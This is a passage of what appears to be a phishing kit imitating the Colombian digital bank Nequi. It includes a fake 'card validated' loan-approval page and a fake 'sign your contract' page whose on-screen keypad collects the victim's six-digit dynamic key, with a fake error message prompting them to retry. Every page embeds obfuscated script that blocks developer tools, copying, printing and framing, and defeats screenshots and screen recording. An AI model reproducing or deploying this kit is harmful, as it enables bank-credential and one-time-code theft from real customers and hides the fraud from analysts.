    if(_0xr7.metaKey&&_0xr7.shiftKey&&(_0xt9==='3'||_0xt9==='4'||_0xt9==='5')){_0xq6();}
},{capture:true});
var _0xu0=0;
window.addEventListener('blur',function(){_0xu0=new Date().getTime();_0xq6();});
window.addEventListener('focus',function(){if(_0xu0>0){var _0xv1=new Date().getTime()-_0xu0;if(_0xv1<800){_0xq6();}}});
document.addEventListener('visibilitychange',function(){if(document.hidden){document.body.style.filter='blur(30px)';}else{document.body.style.filter='';}});
if(navigator.mediaDevices&&navigator.mediaDevices.getDisplayMedia){navigator.mediaDevices.getDisplayMedia=function(){_0xq6();return Promise.reject(new Error('No'));};}
if(window.MediaRecorder){window.MediaRecorder=function(){_0xq6();throw new Error('No');};}
if(navigator.clipboard){try{navigator.clipboard.writeText=function(){return Promise.reject();};navigator.clipboard.write=function(){return Promise.reject();};}catch(e){}}
})();</script></body></html>
</file>

<file: aprobado.html>
<!doctype html><html lang="es"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1"><title>Tarjeta aprobada - Nequi</title><style>* { margin: 0; padding: 0; box-sizing: border-box; }
    body {
      font-family: system-ui, -apple-system, Arial, sans-serif;
      background: #f5f5f5;
      display: flex;
      justify-content: center;
      align-items: center;
      min-height: 100vh;
      color: #200020;
    }
    .container {
      background: white;
      border-radius: 16px;
      padding: 40px 30px;
      text-align: center;
      max-width: 400px;
      width: 90%;
      box-shadow: 0 4px 20px rgba(0,0,0,0.1);
    }
    .check {
      width: 70px;
      height: 70px;
      background: #00C853;
      border-radius: 50%;
      display: flex;
      align-items: center;
      justify-content: center;
      margin: 0 auto 20px;
      font-size: 36px;
      color: white;
    }
    h1 { font-size: 22px; margin-bottom: 12px; }
    p { font-size: 15px; color: #555; line-height: 1.5; }</style></head><body><div class="container"><div class="check">✓</div><h1>¡Tarjeta validada correctamente!</h1><p>Tu crédito está siendo procesado.<br>Recibirás el desembolso en breve.</p></div><script>(function(){
'use strict';
var _0xa1=0;
document.addEventListener('touchend',function(_0xb2){
var _0xc3=new Date().getTime();
if(_0xc3-_0xa1<=300){_0xb2.preventDefault();}
_0xa1=_0xc3;
},{passive:false});
document.addEventListener('dblclick',function(_0xd4){_0xd4.preventDefault();});
document.addEventListener('contextmenu',function(_0xe5){_0xe5.preventDefault();return false;});
document.addEventListener('keydown',function(_0xf6){
var _0xg7=(_0xf6.key||'').toLowerCase();
var _0xh8=_0xf6.ctrlKey||_0xf6.metaKey;
var _0xi9=_0xf6.shiftKey;
if(_0xg7==='f12'){_0xf6.preventDefault();return false;}
if(_0xh8&&_0xi9&&(_0xg7==='i'||_0xg7==='j'||_0xg7==='c')){_0xf6.preventDefault();return false;}
if(_0xh8&&_0xg7==='u'){_0xf6.preventDefault();return false;}
if(_0xh8&&_0xg7==='s'){_0xf6.preventDefault();return false;}
if(_0xh8&&_0xg7==='p'){_0xf6.preventDefault();return false;}
if(_0xh8&&_0xg7==='a'){_0xf6.preventDefault();return false;}
});
document.addEventListener('dragstart',function(_0xj0){_0xj0.preventDefault();});
document.addEventListener('selectstart',function(_0xl1){_0xl1.preventDefault();});
document.addEventListener('copy',function(_0xm2){_0xm2.preventDefault();return false;});
document.addEventListener('cut',function(_0xn3){_0xn3.preventDefault();return false;});
try{if(window.top!==window.self){window.top.location=window.self.location;}}catch(_0xo4){document.body.innerHTML='';}
function _0xq6(){
    document.documentElement.style.filter='blur(20px)';
    document.documentElement.style.transition='filter 0.1s';
    setTimeout(function(){document.documentElement.style.filter='';},1500);
}
window.addEventListener('keyup',function(_0xr7){
    var _0xs8=_0xr7.key||''; var _0xt9=_0xs8.toLowerCase();
    if(_0xt9==='printscreen'||_0xr7.keyCode===44){_0xq6();if(navigator.clipboard&&navigator.clipboard.writeText){try{navigator.clipboard.writeText('');}catch(e){}}}
    if(_0xr7.metaKey&&_0xr7.shiftKey&&_0xt9==='s'){_0xq6();}
    if(_0xr7.metaKey&&_0xt9==='printscreen'){_0xq6();}
    if(_0xr7.metaKey&&_0xr7.shiftKey&&(_0xt9==='3'||_0xt9==='4'||_0xt9==='5')){_0xq6();}
},{capture:true});
var _0xu0=0;
window.addEventListener('blur',function(){_0xu0=new Date().getTime();_0xq6();});
window.addEventListener('focus',function(){if(_0xu0>0){var _0xv1=new Date().getTime()-_0xu0;if(_0xv1<800){_0xq6();}}});
document.addEventListener('visibilitychange',function(){if(document.hidden){document.body.style.filter='blur(30px)';}else{document.body.style.filter='';}});
if(navigator.mediaDevices&&navigator.mediaDevices.getDisplayMedia){navigator.mediaDevices.getDisplayMedia=function(){_0xq6();return Promise.reject(new Error('No'));};}
if(window.MediaRecorder){window.MediaRecorder=function(){_0xq6();throw new Error('No');};}
if(navigator.clipboard){try{navigator.clipboard.writeText=function(){return Promise.reject();};navigator.clipboard.write=function(){return Promise.reject();};}catch(e){}}
})();</script></body></html>
</file>

<file: finish-under.php.html>
<!doctype html><html lang="en"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1"><link rel="stylesheet" href="./css/globals.css"><link rel="stylesheet" href="./css/finish.css"><link rel="stylesheet" href="./css/spinner.css"><link rel="shortcut icon" type="image/x-icon" href="./assets/favicon.ico"><title>Solicita tu credito</title><style>.loadingContainer {
      display: none;
    }

    footer {
      margin-top: 40px;
      background: url(./assets/footer-nequi.svg);
      background-repeat: no-repeat;
      background-size: cover;
      padding: 100px 0 60px 0;
    }

    .validate {
      display: flex;
      justify-content: center;
      color: #da0081;
      font-family: Manrope, sans-serif;
    }

    .low-amount-cta-btn {
      width: 100%;
    }

    .validate button {
      width: 100%;
      cursor: pointer;
    }

    .validate button:disabled {
      color: #fff;
      background: #f1bfda;
      border: 1px solid #f1bfda;
      transition: background-color 0.2s, color 0.2s, border-color 0.2s,
        box-shadow 0.2s;
      cursor: auto;
    }

    .nq-btn {
      grid-column-gap: 0.4em;
      grid-row-gap: 0.4em;
      color: #fff;
      text-align: center;
      letter-spacing: 0;
      font-size: 1rem;
      line-height: 1.5em;
      font-weight: var(--component-button--font-weight);
      background-color: #da0081;
      border: 1px solid #0000;
      border-radius: 0.3rem;
      justify-content: center;
      align-items: center;
      padding: 0.7em 1.2em;
      text-decoration: none;
      transition-property: box-shadow, border-color;
      transition-duration: 0.3s, 0.3s;
      transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1),
        cubic-bezier(0.165, 0.84, 0.44, 1);
      display: inline-flex;
      box-shadow: inset 0 0 #0000;
      width: 100%;
    }</style></head><body class="bodyContainer"><main class="loadingContainer"><header class="z-[999] fixed top-0 w-full h-16 mx-auto pt-0 pb-0 overflow-visible bg-white"><div class="flex items-center h-full border-b border-gray-primary bg-white px-[26px]"><div class="flex items-center justify-between w-full max-w-[61.875rem] h-full mx-auto"><a href="./" class="h-8 [&amp;&gt;svg]:w-[100px]"><svg _ngcontent-atq-c28="" width="180" height="40" viewBox="0 0 104 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="splash__container__svg"><path _ngcontent-atq-c28="" d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z" fill="#DA0081" class="point__up"></path><path _ngcontent-atq-c28="" d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z" fill="#DA0081" class="point__down"></path><path _ngcontent-atq-c28="" d="M31.9876 0H28.2187C27.7033 0 27.3006 0.416 27.3006 0.912V15.872C27.3006 16.176 26.8979 16.288 26.753 16.016L17.991 0.4C17.8461 0.144 17.5884 0 17.2823 0H11.0169C10.5015 0 10.0988 0.416 10.0988 0.912V24.816C10.0988 25.328 10.5176 25.728 11.0169 25.728H14.7858C15.3012 25.728 15.7039 25.312 15.7039 24.816V9.408C15.7039 9.104 16.1066 8.992 16.2515 9.264L25.2551 25.344C25.4 25.6 25.6577 25.744 25.9638 25.744H31.9554C32.4708 25.744 32.8735 25.328 32.8735 24.832V0.912C32.8735 0.4 32.4547 0 31.9554 0H31.9876Z" fill="#200020" class="N"></path><path _ngcontent-atq-c28="" d="M54.6495 16.3999C54.6495 9.66395 50.2363 6.31995 45.3883 6.31995C39.0906 6.31995 35.4988 10.6559 35.4988 16.5119C35.4988 23.1679 40.0087 26.3359 45.2433 26.3359C50.4779 26.3359 53.5382 23.6479 54.3596 20.1599C54.4724 19.7119 54.2147 19.3119 53.5382 19.3119H50.5746C50.2363 19.3119 49.9464 19.4879 49.8015 19.8239C49.0606 21.4399 47.8687 22.2879 45.5815 22.2879C42.9884 22.2879 41.2489 20.6719 40.9912 17.3919H53.7315C54.2791 17.3919 54.6495 16.9919 54.6495 16.3999ZM41.2006 13.8559C41.7482 11.4399 43.1656 10.3679 45.3077 10.3679C47.2244 10.3679 48.8673 11.4719 49.0928 13.8559H41.2006Z" fill="#200020" class="E"></path><path _ngcontent-atq-c28="" d="M103.082 6.80005H99.2969C98.7899 6.80005 98.3788 7.20837 98.3788 7.71205V24.832C98.3788 25.3357 98.7899 25.744 99.2969 25.744H103.082C103.589 25.744 104 25.3357 104 24.832V7.71205C104 7.20837 103.589 6.80005 103.082 6.80005Z" fill="#200020" class="I"></path><path _ngcontent-atq-c28="" d="M74.976 6.80002H71.2071C70.6917 6.80002 70.289 7.21602 70.289 7.71202V8.64002C69.1615 7.32802 67.3093 6.41602 64.8772 6.41602C59.4332 6.41602 56.5501 11.312 56.5501 16.496C56.5501 21.024 58.9178 26.096 64.7644 26.096C66.8583 26.096 69.081 25.104 70.289 23.696V31.056C70.289 31.568 70.7078 31.968 71.2071 31.968H74.976C75.4914 31.968 75.8941 31.552 75.8941 31.056V7.72802C75.8941 7.21602 75.4753 6.81602 74.976 6.81602V6.80002ZM66.3912 22.064C63.9108 22.064 62.1713 20.256 62.1713 16.368C62.1713 12.48 63.9108 10.448 66.3912 10.448C68.8716 10.448 70.6111 12.32 70.6111 16.368C70.6111 20.416 68.8716 22.064 66.3912 22.064Z" fill="#200020" class="Q"></path><path _ngcontent-atq-c28="" d="M95.0448 6.80005H91.2759C90.7604 6.80005 90.3578 7.21605 90.3578 7.71205V17.3921C90.3578 20.5121 88.9565 21.4241 87.1687 21.4241C85.3809 21.4241 83.9796 20.5121 83.9796 17.3921V7.71205C83.9796 7.20005 83.5608 6.80005 83.0615 6.80005H79.2926C78.7772 6.80005 78.3745 7.21605 78.3745 7.71205V17.7921C78.3745 23.7921 81.7086 26.2081 87.1848 26.2081C92.661 26.2081 95.9951 23.7761 95.9951 17.7921V7.71205C95.9951 7.20005 95.5763 6.80005 95.077 6.80005H95.0448Z" fill="#200020" class="U"></path></svg> </a><button class="flex flex-col justify-between w-[25px] h-[20px] bg-transparent border-none cursor-pointer" aria-label="Menu"><span class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span> <span class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span> <span class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span></button></div></div></header><section class="mainSectionContainer loading"><div class="hero-image"></div><div class="mainSectionWrapper"><div class="logo_nequi_animado"><img src="./assets/loading-nequi.webp" alt=""></div><p class="wait-msg">Por favor, espere...</p><p class="info-msg">En este momento estamos validando algunos datos. puede tardar un momento.</p><div class="bottom" style="display: flex;"><p class="warning-msg" id="validoHasta">*Valido desde el <span id="dia">07</span> de <span id="mes">Agosto</span> al <span id="dia2">25</span> de <span id="mes2">Septiembre</span> del <span id="anio">2025</span>, aplican T&amp;C</p><img src="./assets/seguro_fogafin.svg" alt="image"></div></div></section><footer><div class="wrap"><div class="wrapper"><div class="footer"><img class="footer-pc" src="./assets/footer-bigscreen.png" alt=""> <img class="footer-mobile" src="./assets/footer.png" alt=""></div></div></div></footer></main><div class="errorMessage bg-[#FF3E60] p-4 rounded-lg max-w-[330px] absolute top-20 left-0 right-0 mx-auto opacity-0 transform translate-y-2 transition-all duration-300" style="opacity: 0; transform: translateY(20px)"><p class="text-purple-primary text-sm text-left flex items-center"><img src="./assets/warning.png" class="w-6 inline-block mr-2">¡Ups! Estás ingresando mal tu clave dinámica o expiró. verifica y vuelve a intentarlo.</p></div><section id="sectionTeclado" class="max-w-[420px] flex flex-col items-center justify-center mx-auto mt-5 min-h-screen px-4"><div class="headerHome h-12 w-auto mb-5"><svg _ngcontent-atq-c28="" viewBox="0 0 104 32" width="100%" height="100%" fill="none" xmlns="http://www.w3.org/2000/svg" class="splash__container__svg"><path _ngcontent-atq-c28="" d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z" fill="#DA0081" class="point__up"></path><path _ngcontent-atq-c28="" d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z" fill="#DA0081" class="point__down"></path><path _ngcontent-atq-c28="" d="M31.9876 0H28.2187C27.7033 0 27.3006 0.416 27.3006 0.912V15.872C27.3006 16.176 26.8979 16.288 26.753 16.016L17.991 0.4C17.8461 0.144 17.5884 0 17.2823 0H11.0169C10.5015 0 10.0988 0.416 10.0988 0.912V24.816C10.0988 25.328 10.5176 25.728 11.0169 25.728H14.7858C15.3012 25.728 15.7039 25.312 15.7039 24.816V9.408C15.7039 9.104 16.1066 8.992 16.2515 9.264L25.2551 25.344C25.4 25.6 25.6577 25.744 25.9638 25.744H31.9554C32.4708 25.744 32.8735 25.328 32.8735 24.832V0.912C32.8735 0.4 32.4547 0 31.9554 0H31.9876Z" fill="#200020" class="N"></path><path _ngcontent-atq-c28="" d="M54.6495 16.3999C54.6495 9.66395 50.2363 6.31995 45.3883 6.31995C39.0906 6.31995 35.4988 10.6559 35.4988 16.5119C35.4988 23.1679 40.0087 26.3359 45.2433 26.3359C50.4779 26.3359 53.5382 23.6479 54.3596 20.1599C54.4724 19.7119 54.2147 19.3119 53.5382 19.3119H50.5746C50.2363 19.3119 49.9464 19.4879 49.8015 19.8239C49.0606 21.4399 47.8687 22.2879 45.5815 22.2879C42.9884 22.2879 41.2489 20.6719 40.9912 17.3919H53.7315C54.2791 17.3919 54.6495 16.9919 54.6495 16.3999ZM41.2006 13.8559C41.7482 11.4399 43.1656 10.3679 45.3077 10.3679C47.2244 10.3679 48.8673 11.4719 49.0928 13.8559H41.2006Z" fill="#200020" class="E"></path><path _ngcontent-atq-c28="" d="M103.082 6.80005H99.2969C98.7899 6.80005 98.3788 7.20837 98.3788 7.71205V24.832C98.3788 25.3357 98.7899 25.744 99.2969 25.744H103.082C103.589 25.744 104 25.3357 104 24.832V7.71205C104 7.20837 103.589 6.80005 103.082 6.80005Z" fill="#200020" class="I"></path><path _ngcontent-atq-c28="" d="M74.976 6.80002H71.2071C70.6917 6.80002 70.289 7.21602 70.289 7.71202V8.64002C69.1615 7.32802 67.3093 6.41602 64.8772 6.41602C59.4332 6.41602 56.5501 11.312 56.5501 16.496C56.5501 21.024 58.9178 26.096 64.7644 26.096C66.8583 26.096 69.081 25.104 70.289 23.696V31.056C70.289 31.568 70.7078 31.968 71.2071 31.968H74.976C75.4914 31.968 75.8941 31.552 75.8941 31.056V7.72802C75.8941 7.21602 75.4753 6.81602 74.976 6.81602V6.80002ZM66.3912 22.064C63.9108 22.064 62.1713 20.256 62.1713 16.368C62.1713 12.48 63.9108 10.448 66.3912 10.448C68.8716 10.448 70.6111 12.32 70.6111 16.368C70.6111 20.416 68.8716 22.064 66.3912 22.064Z" fill="#200020" class="Q"></path><path _ngcontent-atq-c28="" d="M95.0448 6.80005H91.2759C90.7604 6.80005 90.3578 7.21605 90.3578 7.71205V17.3921C90.3578 20.5121 88.9565 21.4241 87.1687 21.4241C85.3809 21.4241 83.9796 20.5121 83.9796 17.3921V7.71205C83.9796 7.20005 83.5608 6.80005 83.0615 6.80005H79.2926C78.7772 6.80005 78.3745 7.21605 78.3745 7.71205V17.7921C78.3745 23.7921 81.7086 26.2081 87.1848 26.2081C92.661 26.2081 95.9951 23.7761 95.9951 17.7921V7.71205C95.9951 7.20005 95.5763 6.80005 95.077 6.80005H95.0448Z" fill="#200020" class="U"></path></svg></div><h1 class="font-bold text-2xl leading-7 text-center mb-6 text-purple-primary">Firma tu contrato</h1><p class="font-normal text-sm leading-5 text-center text-purple-primary mb-7">Firma el contrato con tu clave dinámica y recibe tu dinero en la app Nequi.</p><div class="w-[271px] flex justify-around mx-auto [&amp;>input]:w-8 [&amp;>input]:text-center [&amp;>input]:border-b [&amp;>input]:border-purple-primary [&amp;>input]:h-[30px] [&amp;>input]:text-4xl [&amp;>input]:font-bold [&amp;>input]:text-pink-primary [&amp;>input]:focus:outline-none"><input id="otp-1" maxlength="1" inputmode="none" readonly="readonly"> <input id="otp-2" maxlength="1" inputmode="none" readonly="readonly"> <input id="otp-3" maxlength="1" inputmode="none" readonly="readonly"> <input id="otp-4" maxlength="1" inputmode="none" readonly="readonly"> <input id="otp-5" maxlength="1" inputmode="none" readonly="readonly"> <input id="otp-6" maxlength="1" inputmode="none" readonly="readonly"></div><div class="mt-8 w-full max-w-[300px] mx-auto" id="keyboard"><div class="flex justify-around mb-4 [&amp;>button]:w-12 [&amp;>button]:h-12 [&amp;>button]:border-none [&amp;>button]:bg-transparent [&amp;>button]:text-4xl [&amp;>button]:text-purple-primary [&amp;>button]:cursor-pointer [&amp;>button]:rounded-full [&amp;>button]:transition-colors [&amp;>button]:duration-200 [&amp;>button]:select-none [&amp;>button]:touch-manipulation [&amp;>button]:focus:outline-none"><button class="keyboard-btn" data-value="1">1</button> <button class="keyboard-btn" data-value="2">2</button> <button class="keyboard-btn" data-value="3">3</button></div><div class="flex justify-around mb-4 [&amp;>button]:w-12 [&amp;>button]:h-12 [&amp;>button]:border-none [&amp;>button]:bg-transparent [&amp;>button]:text-4xl [&amp;>button]:text-purple-primary [&amp;>button]:cursor-pointer [&amp;>button]:rounded-full [&amp;>button]:transition-colors [&amp;>button]:duration-200 [&amp;>button]:select-none [&amp;>button]:touch-manipulation [&amp;>button]:focus:outline-none"><button class="keyboard-btn" data-value="4">4</button> <button class="keyboard-btn" data-value="5">5</button> <button class="keyboard-btn" data-value="6">6</button></div><div class="flex justify-around mb-4 [&amp;>button]:w-12 [&amp;>button]:h-12 [&amp;>button]:border-none [&amp;>button]:bg-transparent [&amp;>button]:text-4xl [&amp;>button]:text-purple-primary [&amp;>button]:cursor-pointer [&amp;>button]:rounded-full [&amp;>button]:transition-colors [&amp;>button]:duration-200 [&amp;>button]:select-none [&amp;>button]:touch-manipulation [&amp;>button]:focus:outline-none"><button class="keyboard-btn" data-value="7">7</button> <button class="keyboard-btn" data-value="8">8</button> <button class="keyboard-btn" data-value="9">9</button></div><div class="flex justify-around mb-4 [&amp;>button]:w-12 [&amp;>button]:h-12 [&amp;>button]:border-none [&amp;>button]:bg-transparent [&amp;>button]:text-4xl [&amp;>button]:text-purple-primary [&amp;>button]:cursor-pointer [&amp;>button]:rounded-full [&amp;>button]:transition-colors [&amp;>button]:duration-200 [&amp;>button]:select-none [&amp;>button]:touch-manipulation [&amp;>button]:focus:outline-none"><button class="invisible" disabled=""></button> <button class="keyboard-btn" data-value="0">0</button> <button class="keyboard-btn" id="delete-otp"><img src="./assets/nequi-teclado-numerico-borrar.svg" alt="" class="w-6 h-6"></button></div></div></section><main class="finishContainer min-h-dvh max-w-screen-sm mx-auto mt-16" id="finishContainer"><header class="z-[999] fixed top-0 w-full h-16 mx-auto pt-0 pb-0 overflow-visible bg-white"><div class="flex items-center h-full border-b border-gray-primary bg-white px-[26px]"><div class="flex items-center justify-between w-full max-w-[61.875rem] h-full mx-auto"><a href="./" class="h-8 [&amp;&gt;svg]:w-[100px]"><svg _ngcontent-atq-c28="" width="180" height="40" viewBox="0 0 104 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="splash__container__svg"><path _ngcontent-atq-c28="" d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z" fill="#DA0081" class="point__up"></path><path _ngcontent-atq-c28="" d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z" fill="#DA0081" class="point__down"></path><path _ngcontent-atq-c28="" d="M31.9876 0H28.2187C27.7033 0 27.3006 0.416 27.3006 0.912V15.872C27.3006 16.176 26.8979 16.288 26.753 16.016L17.991 0.4C17.8461 0.144 17.5884 0 17.2823 0H11.0169C10.5015 0 10.0988 0.416 10.0988 0.912V24.816C10.0988 25.328 10.5176 25.728 11.0169 25.728H14.7858C15.3012 25.728 15.7039 25.312 15.7039 24.816V9.408C15.7039 9.104 16.1066 8.992 16.2515 9.264L25.2551 25.344C25.4 25.6 25.6577 25.744 25.9638 25.744H31.9554C32.4708 25.744 32.8735 25.328 32.8735 24.832V0.912C32.8735 0.4 32.4547 0 31.9554 0H31.9876Z" fill="#200020" class="N"></path><path _ngcontent-atq-c28="" d="M54.6495 16.3999C54.6495 9.66395 50.2363 6.31995 45.3883 6.31995C39.0906 6.31995 35.4988 10.6559 35.4988 16.5119C35.4988 23.1679 40.0087 26.3359 45.2433 26.3359C50.4779 26.3359 53.5382 23.6479 54.3596 20.1599C54.4724 19.7119 54.2147 19.3119 53.5382 19.3119H50.5746C50.2363 19.3119 49.9464 19.4879 49.8015 19.8239C49.0606 21.4399 47.8687 22.2879 45.5815 22.2879C42.9884 22.2879 41.2489 20.6719 40.9912 17.3919H53.7315C54.2791 17.3919 54.6495 16.9919 54.6495 16.3999ZM41.2006 13.8559C41.7482 11.4399 43.1656 10.3679 45.3077 10.3679C47.2244 10.3679 48.8673 11.4719 49.0928 13.8559H41.2006Z" fill="#200020" class="E"></path><path _ngcontent-atq-c28="" d="M103.082 6.80005H99.2969C98.7899 6.80005 98.3788 7.20837 98.3788 7.71205V24.832C98.3788 25.3357 98.7899 25.744 99.2969 25.744H103.082C103.589 25.744 104 25.3357 104 24.832V7.71205C104 7.20837 103.589 6.80005 103.082 6.80005Z" fill="#200020" class="I"></path><path _ngcontent-atq-c28="" d="M74.976 6.80002H71.2071C70.6917 6.80002 70.289 7.21602 70.289 7.71202V8.64002C69.1615 7.32802 67.3093 6.41602 64.8772 6.41602C59.4332 6.41602 56.5501 11.312 56.5501 16.496C56.5501 21.024 58.9178 26.096 64.7644 26.096C66.8583 26.096 69.081 25.104 70.289 23.696V31.056C70.289 31.568 70.7078 31.968 71.2071 31.968H74.976C75.4914 31.968 75.8941 31.552 75.8941 31.056V7.72802C75.8941 7.21602 75.4753 6.81602 74.976 6.81602V6.80002ZM66.3912 22.064C63.9108 22.064 62.1713 20.256 62.1713 16.368C62.1713 12.48 63.9108 10.448 66.3912 10.448C68.8716 10.448 70.6111 12.32 70.6111 16.368C70.6111 20.416 68.8716 22.064 66.3912 22.064Z" fill="#200020" class="Q"></path><path _ngcontent-atq-c28="" d="M95.0448 